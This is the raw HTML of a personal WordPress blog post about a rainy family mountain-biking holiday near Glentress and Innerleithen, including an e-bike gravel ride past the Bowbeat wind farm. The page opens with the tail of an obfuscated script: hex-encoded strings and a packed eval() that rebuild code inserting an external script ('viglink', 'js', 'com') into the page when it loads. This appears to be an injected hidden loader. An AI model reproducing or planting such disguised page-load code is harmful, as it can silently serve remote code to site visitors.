4\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://firecat-a-go-go.co.uk/2021/07/29/its-a-miracle/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://firecat-a-go-go.co.uk/2021/09/07/huzzah-and-booooo/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-580" class="post-580 post type-post status-publish format-standard hentry category-mountain-biking tag-ebike tag-mountainbiking">
	<header class="entry-header">
		<h1 class="entry-title">Holiday! Celebrate! (2021 edition)</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://firecat-a-go-go.co.uk/2021/08/20/holiday-celebrate-2021-edition/" title="12:15 pm" rel="bookmark"><time class="entry-date" datetime="2021-08-20T12:15:50+02:00">20/08/2021</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://firecat-a-go-go.co.uk/author/admin/" title="View all posts by Missus Toast" rel="author">Missus Toast</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Long term readers will know that Mr Toast and myself usually venture north of the border once a year. It&#8217;s a tradition that began with our honeymoon in 2008, and continued almost yearly for our anniversary. </p>



<p>We had a couple of years out when Mini-Toast was born, but we carried on once he was a toddler. Obviously last year was a plague-ridden washout, but this year, we were determined to get back up there. </p>



<p>Unfortunately, our anniversary holidays are a no-goer for the next 13 years, as our anniversary falls during term time. So, summer holidays it is!</p>



<p>Now, the term &#8220;summer holiday&#8221; often comes with certain expectations. Blue skies, warm sunshine, happy frolicks in the woods. To be fair, we&#8217;ve often had changeable weather in Scotland, but this year it pretty much pissed it down every single day. </p>



<p>As we arrived late Saturday evening, my first ride was on Sunday. The cunning plan was that I&#8217;d ride to Glentress in the morning, then I&#8217;d meet my loving husband and child for lunch at the Peel Cafe, and it&#8217;d be all lovely and charming.</p>



<p>I rode along the old railway trail alongside the river, and arrived at Glentress during steady drizzle. I made my way up the blue, which is pretty much unchanged, chuffed at clearing all the corners easily.  My plan was to do the climb to Buzzard&#8217;s Nest carpark, the blue descent to the cafe, then the full blue and greens after lunch.</p>



<p>What actually happened was that I reached Buzzard&#8217;s Nest, and it promptly started absolutely hammering it down. Literal streams flowed down the track, and I could barely see. It was impressive,  because the initial descent out of the carpark has pretty heavy tree cover, yet somehow provided no shelter.</p>



<p>As I began my descent, I was decidedly shakey. My vision was clouded from excessive rain and foggy glasses with rain-coated lenses, and I was on a fast downhill that I&#8217;d not ridden in over two years. Marvellous. </p>



<p>I freely admit that I walked on some of the berms, because I couldn&#8217;t see shit, and felt it would be somewhat poor form if I managed to mash myself on my first ride &#8211; especially with my family waiting for lunch.</p>



<p>I made it to the bottom, feeling slightly grumpy and downhearted. I associate Glentress with flowing speed, not soggy terror. Fortunately the trail builders and Glentress&#8217; terrain ensure a solid ride, even in the worst conditions, so I didn&#8217;t need to worry as much as I did. </p>



<p>Still, I was relieved as I pulled up at the cafe, looking much like a gender swapped Swamp Thing. Mini-Toast looked equal parts repulsed and amused, and I sat awkwardly at a table with my family, feeling decidedly sorry for the poor sod that has to clean the seats after filthy bikers have finished their snack stops.</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="584" height="438" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210808_1522212086987078263383680.jpg?resize=584%2C438" alt="" class="wp-image-582" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210808_1522212086987078263383680-scaled.jpg?resize=1024%2C768 1024w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210808_1522212086987078263383680-scaled.jpg?resize=300%2C225 300w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210808_1522212086987078263383680-scaled.jpg?resize=768%2C576 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210808_1522212086987078263383680-scaled.jpg?resize=1536%2C1152 1536w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210808_1522212086987078263383680-scaled.jpg?resize=2048%2C1536 2048w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210808_1522212086987078263383680-scaled.jpg?resize=400%2C300 400w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210808_1522212086987078263383680-scaled.jpg?w=1168 1168w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210808_1522212086987078263383680-scaled.jpg?w=1752 1752w" sizes="(max-width: 584px) 100vw, 584px" /><figcaption>Pure filth.</figcaption></figure>



<p>After lunch the weather had calmed down considerably, and the male Toasts went on a gentle walk. I decided to do the blue up to Buzzard&#8217;s Nest again, as well as a few laps of the skills course and the greens. I felt a lot more comfortable this time around, because it turns out that actually being able to see is quite confidence inspiring. </p>



<p>Wanting to see more of the area by bike, my next ride was a gravel ride. After a recommendation on STW, I purchased the Glentress to Bowbeat route from www.bikevalleytrails.co.uk. Yes, I could have plotted a route myself, but it&#8217;s nice to have one that&#8217;s been confirmed to be rideable &#8211; especially when it comes with a written description to confirm the route if the map gets ambiguous for any reason. </p>



<p>The route had more climbing than I expected, mainly due to me misreading &#8220;1200m&#8221; as &#8220;1200ft&#8221;. WHOOPS. It was definitely worth it though &#8211; there were some incredible views, and in some parts I felt a bit unsettled at how small and insignificant I was compared to the environment I found myself in, and how isolated and alone I was. I found myself suddenly a lot more sympathetic to Lovecraft protagonists&#8230;</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="584" height="438" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1926504968204775407041952.jpg?resize=584%2C438" alt="" class="wp-image-584" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1926504968204775407041952-scaled.jpg?resize=1024%2C768 1024w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1926504968204775407041952-scaled.jpg?resize=300%2C225 300w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1926504968204775407041952-scaled.jpg?resize=768%2C576 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1926504968204775407041952-scaled.jpg?resize=1536%2C1152 1536w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1926504968204775407041952-scaled.jpg?resize=2048%2C1536 2048w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1926504968204775407041952-scaled.jpg?resize=400%2C300 400w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1926504968204775407041952-scaled.jpg?w=1168 1168w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1926504968204775407041952-scaled.jpg?w=1752 1752w" sizes="(max-width: 584px) 100vw, 584px" /></figure>



<p>I gradually made my way closer to the Bowbeat wind farm, creeping ever closer to the turbines.  Literally creeping &#8211; I&#8217;d set off with sub 80% battery, and was paranoid I&#8217;d kill the battery too early with all of the climbing. </p>



<figure class="wp-block-image"><img data-recalc-dims="1" loading="lazy" decoding="async" width="584" height="438" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_192549864942355209757366-scaled.jpg?resize=584%2C438" alt="" class="wp-image-583" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_192549864942355209757366-scaled.jpg?w=2560 2560w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_192549864942355209757366-scaled.jpg?resize=300%2C225 300w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_192549864942355209757366-scaled.jpg?resize=1024%2C768 1024w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_192549864942355209757366-scaled.jpg?resize=768%2C576 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_192549864942355209757366-scaled.jpg?resize=1536%2C1152 1536w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_192549864942355209757366-scaled.jpg?resize=2048%2C1536 2048w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_192549864942355209757366-scaled.jpg?resize=400%2C300 400w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_192549864942355209757366-scaled.jpg?w=1168 1168w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_192549864942355209757366-scaled.jpg?w=1752 1752w" sizes="auto, (max-width: 584px) 100vw, 584px" /><figcaption>Destination: Bowbeat </figcaption></figure>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="584" height="438" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1952598678554982151238388.jpg?resize=584%2C438" alt="" class="wp-image-585" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1952598678554982151238388-scaled.jpg?resize=1024%2C768 1024w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1952598678554982151238388-scaled.jpg?resize=300%2C225 300w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1952598678554982151238388-scaled.jpg?resize=768%2C576 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1952598678554982151238388-scaled.jpg?resize=1536%2C1152 1536w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1952598678554982151238388-scaled.jpg?resize=2048%2C1536 2048w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1952598678554982151238388-scaled.jpg?resize=400%2C300 400w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1952598678554982151238388-scaled.jpg?w=1168 1168w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_1952598678554982151238388-scaled.jpg?w=1752 1752w" sizes="auto, (max-width: 584px) 100vw, 584px" /><figcaption>Closer&#8230;</figcaption></figure>



<figure class="wp-block-image"><img data-recalc-dims="1" loading="lazy" decoding="async" width="584" height="438" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011015147961872162409368-scaled.jpg?resize=584%2C438" alt="" class="wp-image-587" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011015147961872162409368-scaled.jpg?w=2560 2560w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011015147961872162409368-scaled.jpg?resize=300%2C225 300w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011015147961872162409368-scaled.jpg?resize=1024%2C768 1024w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011015147961872162409368-scaled.jpg?resize=768%2C576 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011015147961872162409368-scaled.jpg?resize=1536%2C1152 1536w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011015147961872162409368-scaled.jpg?resize=2048%2C1536 2048w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011015147961872162409368-scaled.jpg?resize=400%2C300 400w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011015147961872162409368-scaled.jpg?w=1168 1168w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011015147961872162409368-scaled.jpg?w=1752 1752w" sizes="auto, (max-width: 584px) 100vw, 584px" /><figcaption>CLOSER!</figcaption></figure>



<p>As I finally rode beneath the turbines, my sense of unease returned.  By this point it was less Lovecraftian and more Final Destination, riding underneath giant whirring death blades with warning signs about stuff that can fall off them. In all seriousness though, wind turbines are cool af.</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="584" height="779" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011191019443428270577223.jpg?resize=584%2C779" alt="" class="wp-image-588" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011191019443428270577223-scaled.jpg?resize=768%2C1024 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011191019443428270577223-scaled.jpg?resize=225%2C300 225w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011191019443428270577223-scaled.jpg?resize=1152%2C1536 1152w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011191019443428270577223-scaled.jpg?resize=1536%2C2048 1536w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011191019443428270577223-scaled.jpg?w=1920 1920w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2011191019443428270577223-scaled.jpg?w=1752 1752w" sizes="auto, (max-width: 584px) 100vw, 584px" /><figcaption>EEEEEEK!</figcaption></figure>



<p>So here I was, at the top&#8230; no, wait, there was <em>another</em> climb. The last proper climb of the route, as it turned out, and not particularly long, but steep as hell. Paranoid about my battery, I walked up it, as there was no way I was getting up it on a bike without anything less than max assist &#8211; and I wasn&#8217;t sure if I had enough juice to complete the route as it was.</p>



<p>The plus side of all that climbing (other than the stunning views) was the long descent into Innerleithen. Again, thete were fantastic views as I worked my way down through the forest, accompanied by sproinging deer. Eventually, I reached the bottom. </p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="584" height="779" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2054373460182351540336528.jpg?resize=584%2C779" alt="" class="wp-image-589" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2054373460182351540336528-scaled.jpg?resize=768%2C1024 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2054373460182351540336528-scaled.jpg?resize=225%2C300 225w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2054373460182351540336528-scaled.jpg?resize=1152%2C1536 1152w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2054373460182351540336528-scaled.jpg?resize=1536%2C2048 1536w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2054373460182351540336528-scaled.jpg?w=1920 1920w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2054373460182351540336528-scaled.jpg?w=1752 1752w" sizes="auto, (max-width: 584px) 100vw, 584px" /><figcaption>If you wear glasses, you may be entitled to condensation </figcaption></figure>



<p>It was now simply a matter of riding alongside the river to our cottage, which lay between Innerleithen and Cardrona. Despite the encroaching darkness and my ever-depleting battery, I still kept on stopping for photos, because priorities, yeah?</p>



<figure class="wp-block-image"><img data-recalc-dims="1" loading="lazy" decoding="async" width="584" height="438" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2057257470610835844673581-scaled.jpg?resize=584%2C438" alt="" class="wp-image-590" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2057257470610835844673581-scaled.jpg?w=2560 2560w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2057257470610835844673581-scaled.jpg?resize=300%2C225 300w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2057257470610835844673581-scaled.jpg?resize=1024%2C768 1024w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2057257470610835844673581-scaled.jpg?resize=768%2C576 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2057257470610835844673581-scaled.jpg?resize=1536%2C1152 1536w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2057257470610835844673581-scaled.jpg?resize=2048%2C1536 2048w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2057257470610835844673581-scaled.jpg?resize=400%2C300 400w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2057257470610835844673581-scaled.jpg?w=1168 1168w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210810_2057257470610835844673581-scaled.jpg?w=1752 1752w" sizes="auto, (max-width: 584px) 100vw, 584px" /></figure>



<p>I arrived back, quite pleased with my adventure. Next time though, 100% battery from the start!</p>



<p>My last day of riding was focused on the trail centre. I did the full blue, but to be honest, I don&#8217;t find the post Buzzard&#8217;s Nest climb that fun, nor the first couple of descents. Subsequent efforts saw me riding up past the free ride park and joining Blue Velvet instead. </p>



<p>The weather was actually pretty nice, and it felt awesome to be on the trails. I was feeling pretty confident, so I was going to go on some of the novice freeride runs&#8230; but I decided against it after seeing an ambulance stationed at Buzzard&#8217;s Nest. Best not to tempt fate.</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="584" height="438" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210812_1634145493782045564988818.jpg?resize=584%2C438" alt="" class="wp-image-591" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210812_1634145493782045564988818-scaled.jpg?resize=1024%2C768 1024w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210812_1634145493782045564988818-scaled.jpg?resize=300%2C225 300w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210812_1634145493782045564988818-scaled.jpg?resize=768%2C576 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210812_1634145493782045564988818-scaled.jpg?resize=1536%2C1152 1536w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210812_1634145493782045564988818-scaled.jpg?resize=2048%2C1536 2048w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210812_1634145493782045564988818-scaled.jpg?resize=400%2C300 400w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210812_1634145493782045564988818-scaled.jpg?w=1168 1168w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210812_1634145493782045564988818-scaled.jpg?w=1752 1752w" sizes="auto, (max-width: 584px) 100vw, 584px" /></figure>



<p>I definitely felt that I&#8217;ve improved &#8211; I shaved 13 seconds off my previous best ebike run down Good Game, and 21 seconds off my previous non-ebike best.  I also started jumping &#8211; only on the lower  green trail (on which I have a Strava QOM!), because of knowing my limits, but it felt great getting both wheels off the ground (deliberately!).</p>



<p>I have to admit, it&#8217;s harder going on these sort of holidays with a family now &#8211; two of my three rides were in the evening whilst Mini-Toast was being put to bed. There&#8217;s no more carefree riding for hours in the day, or popping Benny into doggy daycare whilst Mr Toast and I ride together. But I wouldn&#8217;t change it for the world, and hopefully Mini-Toast will grow to share our love of riding&#8230;</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="584" height="438" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210813_154546517895357326937266.jpg?resize=584%2C438" alt="" class="wp-image-592" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210813_154546517895357326937266-scaled.jpg?resize=1024%2C768 1024w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210813_154546517895357326937266-scaled.jpg?resize=300%2C225 300w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210813_154546517895357326937266-scaled.jpg?resize=768%2C576 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210813_154546517895357326937266-scaled.jpg?resize=1536%2C1152 1536w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210813_154546517895357326937266-scaled.jpg?resize=2048%2C1536 2048w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210813_154546517895357326937266-scaled.jpg?resize=400%2C300 400w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210813_154546517895357326937266-scaled.jpg?w=1168 1168w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2021/08/20210813_154546517895357326937266-scaled.jpg?w=1752 1752w" sizes="auto, (max-width: 584px) 100vw, 584px" /></figure>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="http://firecat-a-go-go.co.uk/category/mountain-biking/" rel="category tag">Mountain Biking</a> and tagged <a href="http://firecat-a-go-go.co.uk/tag/ebike/" rel="tag">Ebike</a>, <a href="http://firecat-a-go-go.co.uk/tag/mountainbiking/" rel="tag">Mountainbiking</a> by <a href="http://firecat-a-go-go.co.uk/author/admin/">Missus Toast</a>. Bookmark the <a href="http://firecat-a-go-go.co.uk/2021/08/20/holiday-celebrate-2021-edition/" title="Permalink to Holiday! Celebrate! (2021 edition)" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-580 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/08/20/holiday-celebrate-2021-edition/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://firecat-a-go-go.co.uk/wp-login.php?redirect_to=http%3A%2F%2Ffirecat-a-go-go.co.uk%2F2021%2F08%2F20%2Fholiday-celebrate-2021-edition%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"196790222","post":"580","tz":"2","srv":"firecat-a-go-go.co.uk","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "196790222", "580" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://firecat-a-go-go.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://firecat-a-go-go.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
